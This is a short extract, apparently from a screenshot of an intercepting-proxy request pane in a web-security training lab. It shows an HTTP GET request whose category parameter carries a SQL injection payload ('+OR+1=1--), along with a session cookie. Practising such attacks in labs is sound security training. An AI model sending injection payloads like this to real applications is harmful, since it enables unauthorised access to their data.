 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 GET /filter?category='+OR+1%3d1-- HTTP/1.1
2 Host: 0a8b007c04aeb6a6c07740c300e8001a.web-security-a
3 Cookie: session=SP77zKZyBpvqC1VPbH3ivfXQHdbpusps
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"